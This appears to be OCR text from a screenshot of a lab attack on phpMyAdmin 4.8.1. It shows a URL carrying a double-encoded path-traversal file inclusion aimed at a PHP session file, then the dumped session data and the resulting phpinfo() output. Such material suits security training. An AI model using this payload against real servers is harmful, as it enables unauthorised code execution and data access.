 192.168.66.251:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_d965ff4
CentOS7和Kali...
CCSDN - CSDN自助...
网络安全常用字典合...
KT ASCII艺术字在线生成 ...
Bit 在线制作ico图标 | 在...
移动设备上的书签
服务器: mysql:3306
数据库
SQL
状态
导出
导入
设置
变量
字符集
引擎
插件
PMA_token |s:16:".'>#Z}kU"%t_1~oV";browser_access_time|a:1:{s:7:"default";i:1730530185;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwo
cache|a:3:{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}
s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-
server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进
制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;s:14:"menu-levels-db";a:14:
{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操
作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}}
s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1730530181;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1729412235;}s:13:"version_check";a:2:{s:8:"response";s:411:"{ "version": "5.2.1",
"date": "2023-02-08", "releases": [ { "version": "5.2.1", "date": "2023-02-08", "php_versions": ">=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08",
"php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1730529066;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}
s:2:"ts";i:1730530185;}two_factor_check|b:1;tmpval|a:15:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:5:{s:32:"246fc56dcae3a263594346a685a820a7";a:8:
{s:3:"sql";s:16:"SELECT
SESSIONid";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}
s:32:"8af367146e38689a51ea6546e9b0b5d5";a:8:{s:3:"sql";s:23:"SELECT '
PHP Version 7.2.5
php
System
Linux 64de4088841e 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date
Apr 30 2018 21:06:14
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/
conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20170718
PHP Extension
20170718
Zend Extension
320170718